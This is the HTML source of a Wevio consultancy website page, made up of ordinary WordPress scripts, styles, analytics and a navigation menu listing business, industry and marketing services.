<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CPoppins%3A400%2C500%2C300%2C600%2C700%26subset%3Dlatin%2Clatin-ext%2Cdevanagari&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='stm-skin-custom-generated-css' href='https://www.wevio.com/wp-content/uploads/stm_uploads/skin-custom.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='stm-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C700%2C300%2C500%2C600&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"8db4371310","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"8db4371310","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.18" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.0" id="wp-sponsors-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.wevio.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.wevio.com/wp-json/wp/v2/tags/191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wevio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
		<script type="text/javascript">
			var ajaxurl = 'https://www.wevio.com/wp-admin/admin-ajax.php';
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" title="dynamic-css" class="options-output">.top_nav_wr .top_nav .logo a img{width:200px;}.top_nav_wr .top_nav .logo a img{height:66px;}body,
					body .vc_general.vc_btn3 small,
					.default_widgets .widget.widget_nav_menu ul li .children li,
					.default_widgets .widget.widget_categories ul li .children li,
					.default_widgets .widget.widget_product_categories ul li .children li,
					.stm_sidebar .widget.widget_nav_menu ul li .children li,
					.stm_sidebar .widget.widget_categories ul li .children li,
					.stm_sidebar .widget.widget_product_categories ul li .children li,
					.shop_widgets .widget.widget_nav_menu ul li .children li,
					.shop_widgets .widget.widget_categories ul li .children li,
					.shop_widgets .widget.widget_product_categories ul li .children li{font-family:Poppins;}h1, .h1,
					h2, .h2,
					h3, .h3,
					h4, .h4,
					h5, .h5,
					h6, .h6,
					.top_nav .top_nav_wrapper > ul,
					.top_nav .icon_text strong,
					.stm_testimonials .item .testimonial-info .testimonial-text .name,
					.stats_counter .counter_title,
					.stm_contact .stm_contact_info .stm_contact_job,
					.vacancy_table_wr .vacancy_table thead th,
					.testimonials_carousel .testimonial .info .position,
					.testimonials_carousel .testimonial .info .company,
					.stm_gmap_wrapper .gmap_addresses .addresses .item .title,
					.company_history > ul > li .year,
					.stm_contacts_widget,
					.stm_works_wr.grid .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter .stm_works .item .info .title,
					body .vc_general.vc_btn3,
					.consulting-rev-title,
					.consulting-rev-title-2,
					.consulting-rev-title-3,
					.consulting-rev-text,
					body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a,
					strong, b,
					.button,
					.woocommerce a.button,
					.woocommerce button.button,
					.woocommerce input.button,
					.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
					.woocommerce input.button.alt,
					.request_callback p,
					ul.comment-list .comment .comment-author,
					.page-numbers .page-numbers,
					#footer .footer_widgets .widget.widget_recent_entries ul li a,
					.default_widgets .widget.widget_nav_menu ul li,
					.default_widgets .widget.widget_categories ul li,
					.default_widgets .widget.widget_product_categories ul li,
					.stm_sidebar .widget.widget_nav_menu ul li, .stm_sidebar .widget.widget_categories ul li,
					.stm_sidebar .widget.widget_product_categories ul li,
					.shop_widgets .widget.widget_nav_menu ul li,
					.shop_widgets .widget.widget_categories ul li,
					.shop_widgets .widget.widget_product_categories ul li,
					.default_widgets .widget.widget_recent_entries ul li a,
					.stm_sidebar .widget.widget_recent_entries ul li a,
					.shop_widgets .widget.widget_recent_entries ul li a,
					.staff_bottom_wr .staff_bottom .infos .info,
					.woocommerce .widget_price_filter .price_slider_amount .button,
					.woocommerce ul.product_list_widget li .product-title,
					.woocommerce ul.products li.product .price,
					.woocommerce a.added_to_cart,
					.woocommerce div.product .woocommerce-tabs ul.tabs li a,
					.woocommerce div.product form.cart .variations label,
					.woocommerce table.shop_table th,
					.woocommerce-cart table.cart th.product-name a,
					.woocommerce-cart table.cart td.product-name a,
					.woocommerce-cart table.cart th .amount,
					.woocommerce-cart table.cart td .amount,
					.stm_services .item .item_wr .content .read_more,
					.staff_list ul li .staff_info .staff_department,
					.stm_partner.style_2 .stm_partner_content .position,
					.staff_carousel_item .staff_department,
					body.header_style_5 .header_top .info-text strong,
					.stm_services_tabs .services_categories ul li a,
					.stm_services_tabs .service_tab_item .service_name,
					.stm_services_tabs .service_tab_item .service_cost,
					.stm_works_wr.grid_2.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_2.style_2 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title,
					body.header_style_7 .side_nav .main_menu_nav > li > a,
					body.header_style_7 .side_nav .main_menu_nav > li ul li a,
					body.header_style_5 .header_top .info-text b{font-family:Poppins;}h3, .h3{font-size:24px;}h3, .h3{line-height:32px;}</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<script>jQuery.noConflict();</script>
	<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-51864837-1']);
	_gaq.push(['_trackPageview']);
	(function () {
	var ga = document.createElement('script');
	ga.type = 'text/javascript';
	ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0];
	s.parentNode.insertBefore(ga, s);
	})();
	</script>
</head>
<body class="archive tag tag-wevio-reviews tag-191 mega-menu-consulting-primary-menu site_layout_1  header_style_2 sticky_menu wpb-js-composer js-comp-ver-7.1 vc_responsive">
<div id="wrapper">
	<div id="fullpage" class="content_wrapper">
								<header id="header">
															<div class="top_bar">
							<div class="container">
																	<div class="header_socials">
																							<a target="_blank" href="https://www.facebook.com/Wevio"><i class="fa fa-facebook"></i></a>
																							<a target="_blank" href="https://twitter.com/Wevio_Inc"><i class="fa fa-twitter"></i></a>
																							<a target="_blank" href="http://www.instagram.com/wevio"><i class="fa fa-instagram"></i></a>
																							<a target="_blank" href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company"><i class="fa fa-google-plus"></i></a>
																							<a target="_blank" href="https://www.linkedin.com/company/wevio"><i class="fa fa-linkedin"></i></a>
																							<a target="_blank" href="https://www.flickr.com/photos/wevio/"><i class="fa fa-flickr"></i></a>
																							<a target="_blank" href="http://www.pinterest.com/wevioinc/"><i class="fa fa-pinterest"></i></a>
																							<a target="_blank" href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw"><i class="fa fa-youtube"></i></a>
																																</div>
																																			<div class="top_bar_info_wr">																																																																</div>
															</div>
						</div>
																								<div class="header_top clearfix">
							<div class="container">
								<div class="logo media-left media-middle">
																			<a href="https://www.wevio.com/" title="Global Business Development Company & Investment Gateway"><img src="http://www.wevio.com/wp-content/uploads/2017/02/wevio_logo.png" style="width: 200px; height: 66px;" alt="Wevio ™" /></a>
																	</div>
								<div class="top_nav media-body media-middle">
									
									<div class="top_nav_wrapper clearfix">
										<div id="mega-menu-wrap-consulting-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-consulting-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="disabled" data-effect-speed="600" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1308' id='mega-menu-item-1308'><a class="mega-menu-link" href="https://www.wevio.com/business/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wevio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1309' id='mega-menu-item-1309'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/overview/">Overview</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1399' id='mega-menu-item-1399'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/certifications/">Certifications</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1590' id='mega-menu-item-1590'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/vision/">Vision</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1395' id='mega-menu-item-1395'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/global-business-partners/">Global Business Partners</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1486' id='mega-menu-item-1486'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/history/">History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1397' id='mega-menu-item-1397'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/clients/">Clients</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1382' id='mega-menu-item-1382'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/ceo-message/">CEO Message</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1400' id='mega-menu-item-1400'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/press-releases/">In The News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1386' id='mega-menu-item-1386'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/why-wevio/">Why Wevio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1903' id='mega-menu-item-1903'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/careers/">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1383' id='mega-menu-item-1383'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/organization-chart/">Organization Chart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1384' id='mega-menu-item-1384'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/strategic-global-business-creative-network-gbcn/">Strategic – Global Business Creative Network (GBCN)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://www.wevio.com/wevio-industries/" aria-haspopup="true" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1535' id='mega-menu-item-1535'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/automobile/">Automobile</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1539' id='mega-menu-item-1539'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/ship-building/">Ship Building</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1543' id='mega-menu-item-1543'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/telecommunications/">Telecommunications</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1540' id='mega-menu-item-1540'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/renewable-energy/">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1537' id='mega-menu-item-1537'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/pharmaceutical-medical-devices/">Pharmaceutical & Medical Devices</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1545' id='mega-menu-item-1545'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/wholesale-retail/">Wholesale & Retail</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1541' id='mega-menu-item-1541'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/information-communication-technology-ict/">ICT (Information & Communication Technology)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1337' id='mega-menu-item-1337'><a class="mega-menu-link" href="https://www.wevio.com/wevio-solutions/" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2027' id='mega-menu-item-2027'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-advisory-services/" aria-haspopup="true" aria-expanded="false">Global Business Advisory Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2067' id='mega-menu-item-2067'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2060' id='mega-menu-item-2060'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2063' id='mega-menu-item-2063'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2054' id='mega-menu-item-2054'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2049' id='mega-menu-item-2049'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2074' id='mega-menu-item-2074'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-creative-services/" aria-haspopup="true" aria-expanded="false">Global Creative services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2042' id='mega-menu-item-2042'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2043' id='mega-menu-item-2043'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2424' id='mega-menu-item-2424'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2071' id='mega-menu-item-2071'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2072' id='mega-menu-item-2072'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/web-development/">Web Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2425' id='mega-menu-item-2425'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/hosting-maintenance/">Hosting &#038; Maintenance</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2053' id='mega-menu-item-2053'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2426' id='mega-menu-item-2426'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/groupware/">Groupware</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2075' id='mega-menu-item-2075'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2077' id='mega-menu-item-2077'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-haspopup="true" aria-expanded="false">Online Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2066' id='mega-menu-item-2066'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2064' id='mega-menu-item-2064'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2045' id='mega-menu-item-2045'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2040' id='mega-menu-item-2040'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2451' id='mega-menu-item-2451'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2076' id='mega-menu-item-2076'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/offline-marketing-services/" aria-haspopup="true" aria-expanded="false">Offline Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2046' id='mega-menu-item-2046'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2050' id='mega-menu-item-2050'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2047' id='mega-menu-item-2047'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2044' id='mega-menu-item-2044'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2070' id='mega-menu-item-2070'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/">Trade Missions / In-Country Market Visits</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
